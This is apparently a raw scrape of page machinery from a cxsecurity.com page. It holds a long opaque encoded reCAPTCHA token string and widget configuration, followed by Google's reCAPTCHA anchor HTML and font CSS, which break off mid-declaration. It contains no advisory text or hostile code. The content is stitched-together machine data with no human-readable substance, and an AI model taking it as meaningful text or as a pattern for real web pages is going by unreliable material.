8vNlw7wp9/Hn4Mw7DCm8OQwqMbw5N3w5vDh8OnwpYmw4YUw7rDjRPCshvCgcKDwonDtz7CkFfDqMOVwoQOwo5qwpxFGMOMwozDsg1UVcKKw6xFa8OtGsOKbsKDTA0sOcKDLsKecQwHFW53w5Eyw53Dh3YkNsO7BEECwpFxPEHCiBrDrMOywp8MwrzCrsKKwqvDpUfDqUQ/w4A2YMO0w6B5w7fDgcKfDMKKw7zDo2YEw78NDcKMw6p9fXAKw4/Dp8KGBcOhwosrHTrCu8OONcK+w57CjsK4w5B3CcKUwojCusKaKMKfYjPCucOBwqXCt2HCjk/CiMO9woHDo8OLBMORw4zCnMKMdD/DpjrDpHDDv8Kpwod6wpnCjCEYw5IMwq8WFsOfwovCpiPCpMOWIcKaaWBANcONHTHDh8KTCz83dMKHasK5wpBNwrvCsUk/FMOFw7QEMwjCs8Knwq/Dh8Ohwpl9w6/[base64]/DiGfDo17DhjBXH1I5C8Kja2h2w7fCqFpTEMKbw4stHHbDryMSw7s0w5o0HiTDrhcUw7DDsMOEwrR5GcKsw4EqeGDDlwRDfkZYwojCjsO8aEcvwpbDmMOrwprCucOaWsKIw6nDvcOQw5I5w47CgMO2woMawo7CscOJw5/DoAVvw4PCmTvDosK2FmjCsRzDhTzCkh0cDMK/F0/DrgxMw5JxwoVXw4/DryA9wptBw7vDiMKxwppdwr3DlcOqG3NdesKwXcOzMMK2wrfCpwjCgRDClw0pwpfClRHDg2sUEcK4w6LDpMO4w6bCgcOGwpjCrcKDUcOcwo7Dj3fDhAzDnMOuf8K8McKhBgBSw7nDijXCt8O/PsOYQcKYEAAtZMOwSsO+SgrClyoDX8KSw63DvMOiw4/ChmMbw6gpw4EJw6Z2wqTCpTbDmDMlw7PDphTCnsKgQk59w4Vmwr0xwpMgJcOxwooPF8KRwoPCoMKzB8K/a3EAw4vCiMK0fwdiWyzClsKTw6jDnRXDoRnDrsKHECzCjMOWw67ClFEpd8OLw7Mla21LTsOqwq/DkVbDjykZwqx3NsKBUBZ9wqTCuMO3cGAyYQvDqMKsP1PCpwrCnMK/RsOUAmUTw4R6csKYw7vCiSk9A8OgIsOyKGTCpMOVwqxbw7HDilLDosKJwogYay8Gw5XDt8K1wqdcw5JoOsOkZjptw5/DnsKeI1nDoy3CvV9eTcOXw55ZHcOkbSZ2w5fDoCRDYsKOfMKdwpfDmsOWE8KWwrDDpkfCoMOgJncfbwc1CUzCmQTCtMOYBsOLWcOuSl7CrFI0QFceEMOqwqkGw7bDuVUXKE86DsO/w7geR28ZEnFmw7wLw5UXEWtfPcKmw5kMwrwyQ2JHC1QANxvCrMO2CHEUwrnCrMKEAcK7IwbDrwTCnRQ7byjCv8KDGMK9AcOcwoXDuRnDi1Jew4jDtnrDu8Ojw7AiecOpwqxXw7gPwqzDnsOcw6jDlMKiMsOsMRAEGcKXKmkEfMKiw7HDlC/CpcOOwr7ClsOYEzvCuDIbXcOgbyDCmMOlYcOmTmTCisOucMOwPMKpw6HDiS4FwoEVwpjDn8O5wo0sUCnDnMKowqgoFjN5w5hqTMOhPwvDucO4TFg+w77CoEo3GcODfEnDssOXw5bCn1vCsEzDscO6w7/CvUICS8K1QjrCkWjCg8K5w5Z0wpfDqcObwrhXI3/Dm3tEwqEANsOAa215ScKewo1vaMKuwpHDvcKXMXDDuMKDw7/CvD7DpcKCw5fCncKcw5k6wpJeRUZsw4LCjxBZXMKfw7nDk8KTfsO5w5jDoMKSwopEZAh8KMKJEcK0wrpMCsOmO8OTCMOIw4PDknjCm27DicKPwrfClMKuwp54RMOYwr7DiFUgXDnCowRjw6ERwqUMwojCkH7ClsOFw5/DllZNwq7Ct8OsfirCncKcwo9/wp7CoWhFw79Bw48Kw5ZfwozDhsKyW8O7w7wCwplCO8K7AcOeUA7CtmXDnMOWXsK7fMKbwoxRw5VNDMOrw58BwrJXw54XNMKHw5fCksK4RXMtwq8VwoTDpsOmPcOzw5XCiMKSw51ow73DhMOpw6DDgsKvMyY2woNJw4o4CChuw6pvJMOzGMKWwp84wokZwpbCuMOVw7x/DMKsw6LCtsOOGWzDi8Kfdj9Aw7JJA1HCs8O1VsOkwobDmcK0w7zDkSY0wprCusKZwqkZw4TCuj7DgcOowq/ChcKBwodIAifCkHRzeMOOYcK+UMKmbsO6BMOTw7JZEiHCo8K0NsO+ezRnIcK6w4o1w5PCisKewrhvw5fDksOpw5/[base64]/CkSbDk8KHQMKLwpDCkmrDjG4nFMKAKmHCs8KNw5lNwqrCpj/ClVl2w4YkaC7DsMOAC8OfwoLCmTBYZHZjAcK9RcK4Di/CtMOdP8Kpw5Bnc8Oawo9NSsKfwpwSeGbCvsKkwo7CqsK8w4kGDFh6wqnClg0/DH3DpH8owqwowpvDojAnwp0IPXpCwqYZw4nCh8Kiw6vDkzZFwp4gScKFw7s9OsKjwr7CvcKOaMKjw7ANTXwMw4jDlsOie1TDo8KJw4FKw4XDtkUKwoUWcMK/wo7CpsKiO8K+KzLDmyU7UnbCosKODEDDvVrCoMKswqHCrcKsw7pOTGXChCvDugMCwodhEsKiGcK5WEjCtcKxw58cwoI6XHPCgXPCp8KaOR9CNSIJd0rCoMKqw5Mvwo/ClMK7wroCPSMjDU8zR8ObFsKfw4tRSsOXw4Uaw7AWw7zDgz/CpzbCqsO7GkZ5woPDsjB4w63Cg8KWw5Y3wrJ9DsO+w78LNsKBwr8Bwo/[base64]/CjMKWwpbDocK/wrFDYcKuJyVRwpkZDWNNw6pnw63CnMO5w7wwMMK4a8KBXMKZCRfClG7DjTUPw6PCmsOPXC4QXVTDgwcYC1LCiMKaazbDtyrDg1/DpSk5wpg9aRPCtMK0d8KHw43DqcO3w6XCrWcZBsKQXxfCtsKzwq3CuQ/ChFnCsMOZZsOETcK+w7lYwqrDqBN4RVd4w75jwqNuJXFDQFxlw6ocw6Z0w7nChFkuI1rCmsOtw4d9w4sDw4DCnsKvwpvDqsKpS8O3WDF3wr50wrk4w7Mqw6kdwonDvQfCuXHCt8OZw657FEhhw6PDusKFb8ODfVkmw7U6GxtMZ8OeYj8/FcOLcMOmw5/[base64]/CjhXDucKaEhIJIknDqlzCtsKqPGLCn8OxwoVtLBoiwo8fVMKxN8KuwpFmwrIsTMOzaMKKwop9wrDCoU/CjMK/wospEMKiw7Fee1bCgmhcHsOcTsKeKsOOWsKtRzfDsmLDu0/DhkXDgg3DgsO3w5BnwrtawqrCnsKHw4HCpFpnwo4+LMKRw4bDusKnwo3CozAAdMOEesKvw7woDS/[base64]/[base64]/[base64]/DtF7Do8KwMcOoN0oTw4QadcKPwrIOC8OdIBYnwpnCscO+wrhBwooDdGrDqGh/w7nDhMKLw7PDmsKTw7Z1JhHCjMKdN1wDwrnDnsK4JGxLJ8Osw4zCmwjCicO4UHIIwp/ChMKLA8O0ZUzCisOyw6HDvsKDw5fDuHhVwqRgQiwKw7VYUUlpK33DkcOJImLCs0HCjkjDkcKbW2LCs8KbHRvCskrCh0N4I8Oowq/CrEzDil4iQFPDr2DCqsKBwrMmJlcGd8OvBMKKwo7CmsO5DCTDvzfDusOEDMOYwrbDssKXbWrDj03DpAB2w77CncOxG8OVTDVgZj3ClMKIAcOxDsKxNm7CgcK3KsKOSy7DkhjDp8O4FcOgwqlowq3CnsOdw7HCsSQVInzDgmoyw6/ClcKFbMKfwqjDlhXCt8Kqw67DkcO2Jx3DksODGB5gw7I/KSHCu8Orw4LDtcONMFNnw4Acw5TDgERxw4M2fFvCiyE5wpvDm0rDrynDtMKwWwnDs8ODw7jCjsKew6wgRiAUwrE4GsOyVcO2LGzCnsOgwoLChsOlDsOKwpQBKcOewoDCqcKaw5R2WsKsV8OEcV/Cp8KUw6J7w40AwrbDr1fDicKew5PChyDDh8KBwrnDqcKBPsO3bERsw7TDnhgifsOTw43Do8KEwrfCp8K9DcO2w7rDn8K8CsK5wqnDr8K3w6DDiE0QQWsSw5rCsDPCpHkiw44vMDp3w7gFTsO/w6wwwpPDqsKGJMK4N1NqQk3CjsO+LiVbeMKnwrYzeMKMw4vDlCkzVcK8ZMOxw6DDmkXDqcK0w488DMOBw7nDkTRfwrTDrsO2wpU8ITV2dcKDLgrCuQkqw7xiwrPCuSbChl7DgMKMw45SwpHDhk3DlcKIw7XCq33DnMK7M8KpwpIpYC/CtsKJd2MKwqVrwpLCisKmw67Dk8OORcKEw4RRTDTDqcOEd8KBPsOEcsOGw7zCkQ3CpsOGw6/[base64]/wprChcKWwp4lVcKIw77Cs8OELcOew4HCgDXDrRgMcMKywol8w55nK8OywpoBf8OJw7XCvFcJABzDgXsOSWcrw6/CrXTDncOuw6jDkFxoEMKDSzvCiA7DtAvDtivDpQvDr8KTw7PDuCJ6wpQJAsOSwrDCrEjCq8ObfsOswrrDoDgTSlXDgcO9wo/DmWxRaw3CqsOUJMOjw6towofCucK0VX/[base64]/[base64]/PcKLwq/Cn8KDR01+dSTCo0HDk8OiX8OBXMKkK2jCtsK5ZMOkTsODJ8OGw6XDkQvDol4rTsOnwq3DiDfCsDocwofDssOjw4rCkMKLLB7Ct8KvwqQuw7DCnMO9w6PCq27DvsKYwqzDpjLCt8KXw6HDom7DrsK2czXChMKJwpTCrlXCjRDDuSgGw60/NsObb8KpwovChwHDicOLw4xKEsKiw6TCn8KqYV4DworCjXvCmsKowoZPw6wfZMK7ccKSAMOqPAAHwq4mEsK2wrTDkmXDmFxMwoPCgsKOG8OLwrABa8KxVDwpw6Nswp84QcOfEcKvIcOVWXYgwrrCv8OwN10SelVfHmNUcGnDjiE0DcOYVMOYwqfDvcK/Xx1sAsO5MgobWMKjw47DkyF8wq9UIBXCumlBdX7Dp8Ofw4TDocKuXQnCgXIGPBrDmX/DocKCMHrCmVU2wqvCh8Onw67DsH3DikUAw4DCsMOfwotlw77CjMOTXcOAA8KBw5jDjMOPCwlsBnzCh8KNAMKwwopQfcO1dhDDmsOnVsO/NhLDggrCu8OUw6XDhTPCiMKFJ8OEw5fCmz0/DznCmi4IwrXCr8KfbcOdFsKcEsKywr3CpVHCisKDwqLCvcKVF1VIw7fCgsOCwpvCmjUuZsOSwrLCtBdTw7/[base64]/Cm8O1w4nDn8K5HkIKw6BPBiHDlBnDvMOVAcKkwrXDvjXDhsOBw6Baw6ULwoAZwqNEw4DDlRVlw60kZzJYwobDr8Kuw5HCkMKNwr7Dg8Kuw7AYGmYDaMKxwrVKMw18QR9XaQHDkMKWw5BCV8KpwppuYsKeUxPDjxnDtMK2wrPDslsJwr/CjAFBA8Kdw7zDoWQJIsOpe3XDi8Kzw7LDkMK3KMO3ZMOPwoLDi0TDijp/[base64]/DisOmwqpcbsK1w7fCgcOGXcK9w6Ayw5hOw7BzwrjDscKFw6gKw4/Ck1nDukc+w6LDjkbCtBpHZ23Cnl3Dk8OIwpLClXPCgcKKw4/CtgLDrcOdIMKRw6LDjcONdzdjwo7DvsO7WUfDjFhTw7fDvSlYwp4SJ1nCrgFCw5kfDiHDmD/Du0vCj0RvGnVJHMOBw7EHB8KHNQbDusOtwr3Cq8OtEMOUaMOawpzChxnCnsOEc3lfw7rDmxPChcOICsOjR8O4w4bDusOaJcKYw7TCoMOvTcOww7/DqMKpworCosOFfC1Ew4/[base64]/Do0zCkzrCnsOFw4/[base64]/[base64]/CgcKgMA7Dr8OBw6UgPsKpMDHDr0HDtMOyw7nDoy3CosKyYBPDrRbDrD9OSsKqw40Lw4A6w5FlwqNOw6t9WSY3G1BtKMKUw6LDi8OuIX7Cgz3CuMOew4QvwrTCo8O1dhfCnVBAZMOmIMOCWS7DsSVzJMOGBC/CmUzDkVMBwp9EfknDrjE6w5s5XQTDtVTDrcK3ckjCo0nDtGHCmsObN2hTIGoAw7dSwqQew6xYNDcAwrvCisOuwqDDgxxNw6c4wp/[base64]/[base64]/Q1XCuXbDisKALcKvwpMtwr3DtMObwp3DuMKoZMO3w4XClEM8XsOzwq/[base64]/CuBQ4ZcK6w7HDv8Kmw7Jew4BDPMKSw49UEh/DsjttHcO6AMKZazMTw4FoXcO3W8K9wozCs8KXwplybhjCs8O/wqrCvxfDoivDpMOrCcOmw7/DoU/[base64]/dU81IsKfw4oawoFPwpt5w6bDqjvClcOsw4Isw7HDmmxIw4w8WsOXJFvCjMKNw5HDoSfCgsK9w6LCnytmw4RNwpIXwpBqw64cDsO/A0HDuGvCpcOTJknCtsKxw7nCpsOdPTR/w5nDsxlKYgnDmWLDolh7w5lowozDj8ORBDkcwrYgSMKzNzXDh3dHScKbwq7DsCjCrMOkwrIFQDrCo190KFDCslIlw4/CmHZWwo7CisKtRUXCpcOow5PDmxRVLW0Tw6lZaGXCskgSwq7Dj8O5wqbDuA3CpsOpSnTDkX7ChlBzOC0Sw5YOb8ONKcKew4nDpEvDsWnDjFNSdmQUwpU/GMKlwqMtwqosZUoeaMOuSwXDoMOhc0NYwozDnmDCuGjDgzTCrWV6RVEmw7tWw77Dp3TCuy3DvMKzwqwywojCh10ZGQ9Qw53CgnwQCjdqGz/Ct8OHw48Kwqk6w4cYNcK5OMO/w6pawoQ7YUzDt8Kyw54dw6fChhE/wppnSMKPw5/Du8KtT8K/[base64]/[base64]/woHDvMOicVHDpcO4DlcHw5HCvsOOH8KBZ1fDg8KXUwfCvsKcw4ZBwpN3wqXDrcKmcl51AMOIeF3Cuko7LcKVEgrCscKUw79HfSPDnXbCqGHDuAzDpD1zw7Jaw7XDsF/[base64]/Cr8OQE8OEw4I0PMK3EWd9S1J0wppGf8KQw6XCkVDCqg3DinVZwo7ClcOow6TCpMObTsKgajsEwpQiw5QPXcKSw5d5CHZxw5V/S1EBFsOnw5fDtcOJesOPwrPDgCHDsj/[base64]/[base64]/XGHDhsKZwrMlaD7Cj8O7ccO5wr3Dm8OuU8OjWUDDpG/CjAkRw7DClsOpfgnCmsO+ZcOBwoYSw5LCqSk0woQJGHMHw73DolzCm8KaCMOYw4/CgMOEwp3CkEDDpcKgT8KpwqIWwpXDk8KRw7TCh8KicMKyUzpRC8K1AxDDhC7CoMK7A8OYwpjDrsOCKFwzwo3Dl8KWwrEMw5/[base64]/[base64]/FMKcw5LCqw9KKsOJw7MpU8Kcw7oFbxdzwrNRwqbDr0h1WcOqw6HCrMOCJsKzw5VvwoZwwrhHw75hMBUIwpLCicKrVSnCiA0EVMO7B8OwK8O7w7cPEgfDnMOIw4LCu8KFw5/[base64]/CtAvCv8KBBj/CqmjCr8OQCsOreCRdw61XwpZ7JDDClQRCw50Kw4JaBCQuVsK5C8OLScKeGcOuw6Jqw7XCrsOlC0zCoCNAwoMQKcK8w6bDtnVJbG3DkjfDhxtuw5rDjzhod8OxEDnCmWPCiApaRxnDhMOTw4B/W8KoY8KGwo9hwrM3wrI6TEtBwrnDgMKdwqjCj0BpwrXDm3YWGTN9HcOVwqfCtEvCki0UwprDqB5NbQs8Q8OBM3bCksKwwqLDhcKjQXjDoTBCPcK7wqENeFrCtMKEwoB6Om01YMOTw6zDgS/DtsO8woFXJl/DiRlaw6FZwpJ4KMORJCnDrFTDmsO3wp4Cwp0LOzHCqsKoRWrCosK6w7rCgcK+OThtF8OSwqXDiGErRmMXwrQ+KkDDl3fCswdcYsOqw6IYw6bCpXbCt3vCuDXDp1nCkizDosKEWcKOQC8fw4gcHjh6w5Ulw4snNMKlHSc/[base64]/CosK3wrzCiSocwrTDiVMGwovCrgYpwoLCv8K2wo5xw7QDwp3DisKDQMOBw4fDtDVEw7w8wrdmw6TCpsK9w4g2w5Z3TMOKJyDDmH3CrMOkw5wzw6hDw5Akw645SSpjD8KfPMKNwrsHEE7CtDbDhcOJEHsTKMOtAHpFwpg2w7/[base64]/wpogwrQaZ2TClnvDrH/Ci07DhcOha0rClXdkSMK/eDPCqMOLw4wsIhFXf25BBcOLw7zCg8OdMWrDmWQQFy8bcGHCkyl+dBMVQyYbV8KIEEPDksOoNcKEwpTDvsKkLUc5Fh3DkcOGJsKXw5vCuR7Dp2HDmsKMw5fDhisLMcKJw6PDkT7CnkbDucKow4PDosKZTXMlYy3CqR89SBNiK8O7wrrCvV1xSWUgeQ/Cr8K6dsOFWsOBCMKsKcONwrdgOlbDjcK/HgfDjMK/w7xRPsOVw5QrwrnCnEYZw6/DkE9rFsOIUMKOesOkRwPCgHzDuCB9wo7DpgzCtQEtBlDDm8KDH8O5cTXDinZiacKzwqtOcS/CvwYPw5BAw47Cj8O5wp9XGmzCvT3ChDkvw63Dgj0AwpHDmEpMwqXCkF9Bw6bCrCAZwo4Tw4QIwoEtw517w4IiN8K2wpTDnE/Cs8OcDsKNRcK2wqbCkwtVcCppd8OFw4rDkcOoIcOVw6VAw4VCDiwAw5nCmwEQwqTDjjhEwqjCgGd6woRpw4nDiQgowq4Gw7bCn8KEfGjCkiRhacO1b8OEwp/Cl8OmNR4kFMOyw73Cpg3DtcKJw7PDiMO+JMKBHTNHGgAvwp3Cl2VIw5LDlsKHwod9woQUwqfCtn7CrMOORcKwwp93dGMJCMOrwo1Tw4bCqcOlwqFqCsKxPsO/SjLDp8KGw6/CggrCvcKSI8OUfMOaUEhHZTk0wpBJw691w6nDuzzDtT8vB8O+Nm3DtEAJWcOmwrnCmURMwqrCrht+HlTDgV7CgzUXw7dkFsOHTTFzw5BaERRvw7/CsRzDgsKfw71UMcOCP8OeDcKaw4cWLcK/w5rDo8OTbsKGw6rCvsOxJFfDmsKAw6c+HnnCuzLDpCQIH8Ojfko/w4HDpUfCkcOlSErCg0NywpVPwrDCvsKEwpHCo8K/RB3CrnfCh8Kew7XDjMKoO8KAw744wrDCisKZAHQ9ZRgYKcKZwovChjbDm3jDs2YQwrkTw7XCqsOYEsOIWiHDmEQOTMOvwozCt2BtSnsJw4/[base64]/DtGssw5hSSnQXEHjCuHLDoUIQw610UMOTDxgIw7rCscOPwq7DnyAGJ8O8w7pPam8FwrvCoMOvwovCmcObwp3DmsKiwoPDv8KRDWtFwoTDiiwkEVbDu8OWPcK5w7vDusOZw7wMw6jCp8KtwpnDmsKpXUHCvQYsw4jChzzDsVrDssOzw50KZ8KkeMK/NHvCtAcLw4/Cv8OuwpBZw6XCl8K+w4PDsUM6HcONwrLCucKdw79DRcODc3LChsOgAjjCisKqLMKwAn4jQlNxwo1jAm4HR8Knf8Osw5rCiMOQwoUuQ8OLX8KcQhd5EcKmw4/DmkrDl1zCkHfCj3VtE8KReMOTw4dgw5M/woNGPyfCvMKrdxLDocKhesK6w5pcw6dtDMOUw5/[base64]/w4HCk8KuwqLCiHR9wpLDkwN2w5bCn1p0w7scZcKKwrYtH8K6w6g8QiUZw47CoGtrD0ghesKyw61ASAwJPMKCbwfDnMKxK1bCrsKGPsOeJl7Cm8Ktw7plEMKKw6tywqfDl3N7w7jCqnjDix3CgsK/w5/DjgZ3DMOQw6IAcV/Cq8KQEmYZwpMWGcOrUCF+bsOAwp4vfMKLw4LDnHfCi8KkwqZxw7pmO8OZw4A7enQ4WQdyw4oyZQLDnGIgwojDv8KRCFsvd8K1AMKhEhNKwqTCvHclSghfPsKLwrHDkQsXwqh1w5hlHw7DpgjCrMKHHMKLwrbDuMO9wrjDtcOEbx/CmsOzbwXChcOzwot8woTDjMKTwoZhRsOtwoMXw6kLwoPDkGcCw5FwTMONwowPeMOvw4PCt8Kcw7ofwrvDvsOldcK2w6Buwo7ClTFeCMO7w5Isw4jDtX3ChV3CtmsewpYMdEjClGrCtx0Qwr/[base64]/Cp8Oaw4DCgcKywr5fw5c/[base64]/Cok7CucKKFW/Du8OQKkpRUkZLLMKvwqHCr1PDuMOyw5/DkkLDm8OwbArDnihuwpxjw7xNwojCiMKOwqxSAsKtbQjCmz/CiD3CtDvDhXAbw4DDicKIFDAyw5waRMORwp8yYcOZHHs9bMOOI8OHZMOqwpvCmGbCsgsSM8OFZjTCnsOQw4XDuUV9wpxbPMOAIsOpwq7DiT9iw6/[base64]/Du8Otc8O8D2IbG38aF8K5wq3CkgYhw53CllbDqiPCjAB9wpvDrsKEw7dCGVkHw7bCuXHDk8KLJmwWw4VBZsKDw5NtwrNzw7bDjUnDqGpUw50hwpcWw4jChcOmwpnDlsKcw4wIL8OIw4DCiyTDrMOjfHHCn3jCmMONHijCk8KKeVfCgMKuwpU/J3kewrPDuTMzacK2CsOswo/CvBXCr8KUYcO8wqnDugFfBynDhBbCu8KKwo5bwqrCpMOgwqPDrRzDoMKYw4bCmRY1wq/[base64]/w5bDssKuTsKowoPCh8K7wpdWGMOaNMKlwqkAw6sWVxUDHBTDuMOqw7zDkSDCgUnDmFPDsEcCWA4xNFzCr8KcM1o9w6vCp8O4wqt4JMOxw7JXUDHCvUctw4/[base64]/w4DCgDdrWsKAwrlhw4jCs8KFwoZrwpQhI8KpRxTDh21cYcKELw4/woLCo8O6YMOSN1kZw7dYRMOIJMKCwrRaw73Cq8KHCSsYw5k/wqfCoT3CgsO6c8O/RTjDtsOZwqh7w40nw4LDnU/DkUxHw7gYJyHDlCIzPMOAwpLDmW8bw6/CusKNRE4Gw7bCscOYw6fCpMOeXj5mwpcVwqzDujkhYj7DsTrDo8OvwobCswJVDcKPJcOrwoXDkVfCqljCqsK0CA82w7BjF03DqMOMU8OTw5TDrknCvsKHw6I4WHplw4zCsMKlwpwVw6DDkmjDrTjDgHMXw63DpMKAw4rDqcKXw6/CpCgfw68wQ8KTKWnDoCPDpVclwrArNl4hCsKrwox/AFI7enDCs13Co8KnI8KFb2HCqiUsw5JKw7PCrEFLw5QbZxjCoMKTwqxwwqTCusOlfAdHwonDqsKPw69fMsOhw7dfw5rDrsO9wpF7woZ2w7bDmcOiWSbCkS3Ct8OBa0pAwpEUIGLDsMOpccKdw6smwolfw6/[base64]/Dg8KEIk/DosObwpMRdgzDqMK8w5NaVcKiTAvDrHNuwoBQw43Dj8OEc8Oqwq7CqMKHwr/[base64]/[base64]/wo57wrbDusOlw7h5Bz7Do8OBw6IIwrNnwrfCsQgWw6Qbwo3DkX1ywpwFAV7CgsKCw6QKN0FTwq3CjMOjGV5PEMK9w5UGw69zSA19SsOKwqcLE398ZRcwwqBCc8Oiw7p8wqkyw4HCuMKVw4FoN8K/c2nDvcOgw77CrsKRw7hUEsOrcMOtw4bCkDlCGMKGw57DjcKYwoUkwqzDmC0yUcKlW2EyCsOLw6wUBMOGcsODA3zCmVFUPcKAeirDlsOWWSrDrsKww7XDmcKsMsO/wonDh2jCscO4w53DjhDDok3CqMOaOsKDw4dmFh1ywqZPFgdEwozCmcKvw7rDlcKawrjDu8Kfwq1zcMO4w5vCpcOQw5wZTxTDtnoWCGUdw692w45awqfCnwvDmWEZTT7Do8OtDFHCgAvCtsKDFCfDiMKFw7PCh8O7JmVof3Q2BcOOwpAHBQTDmCJ/w4zDmmUSw5UjwrTDkcO0B8OXw7TDo8KNIG3CncO7IcK3wr14wobDncKPH3/DgT4vw7jDoxcmT8KaEU9iw4jCm8Kqw77DucKAOVnCvhA0LcOcL8K6XMOYw4JkCjPDvcKMwqDDocO6w4TCksKMw6kjK8KswpbCgsKlUyPCgMKmZMO7w719wqXCnMKNwo94NsKvGcKmwrlQwpPCrMK/[base64]/Dh1ESVj3Cj8K+esOBcz1TwqN6EcKow5s0Q38zZMOqw5TCoMOPLwlRw6zDh8KnI3UEVsOmVMOucivCiFgtwoTDn8KgwpUBfwvDjMK3eMOUHGPCon/DncK1RDVgAj/DpsKfwrF1woEuIcKRfsKUwr3CtMOaS2lvw6NOXMONGsK3w53Cuk5mNsKvwrddFAojUMOYw6TCgjDCkcORw6fDosOuw6rCicKXcMKrRxxcf3HDu8O4w6QpEsOpw5LCp1vDh8OKw4/[base64]/WcKEFMKYw6TCiHXDl1kxwpl0w4JRwqPDuW9/EcOTwonDjX5uw4V0DsKZwqfCosOGw4hZTsK1PRxAwp3DoMK/c8KRcMKiHcKDwodxw4rCkWQ4w7JdIiMUw6TDm8O2wrbCmEdzUcOSw7bDlcKbUcOPEcOsczt9w5RJw5nCgsKWw4nCg8KyD8OcwpNPwqRXbcODwrbCswdpeMOWRMOAwq9gUE7DsVLDpkzDoGzDqMO/w5Ymw7bDscOSwqxWHyfCh3nDjCFswok0W07CgGbCgMK6w4kgXFkvw6jCisKow4HDs8KDETgkw70Lwp1/[base64]/wrlIwpYaLcOAYcKtw6t+ambDtHvCi0zCgsOocxV9RRMGw6zDs21sMMKPwrh9wroFwrvClF3Di8OcccKZA8KlGMOGw48NwqgEUkseKWB/wo9LwqI1w6BkN1vDh8O1QcOFw4UBwpLDiMOiwrDCh3oaw7/[base64]/DlsKYFDpAw50GfGMqHGJtw5/CsMOtw5FOwoXClcOaL8KfA8K7GADDkMKyOsOMGsOnw5ZbWyTCo8OYF8ONZsKUwp1SFBVBwrfDv3FzSMOawojDtsOYwo8qw5PDgwR8LGNvEsKIf8KEwrsXw4xpTMKzMUxqwoXDj2/DpHPDucKnw6nCpMOawq8iw5t/DMOYw4XCl8KtfGfCu2t5wqfDpUh/[base64]/DjWjCtjHCh8ORWsOhXMKbE8OkbsOYHcKMBQhlWi7CmsKjF8ONwqwSFSEvHMOkw7xMOMOOZcOZHsOkw4/DoMOswp0AeMOTGzjCkWHDo1fCoD3CpGt+w5I8bXVdWsKawqLDgUHDtBQ/w5fCoE/DksO8VcK6w7Bxw57DpMOCw6kDwqLDicKkw44P\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BPVYFCdQ5LdkSmYLIglK8OnrqwVqB2dpvT9o7LCfBWc\\u003d\x22,0,0,null,1,1768925282122,0,0,[103,216],null,[108,132],\x22RC-4O-LFz3lZOvXcw\x22,null,null,null,null,null,\x220dAFcWeA5C8pBZ4I0X7IpGLP3uTXVJBJbVAkGdIGWHGeq3Jof_dhUDVgJHqwOecG4_KHwBOzESH28S84iZd79TBkfisSH76-g1xA\x22,1769008082141]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=qtkrk7munhdh
body_size: 49099
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 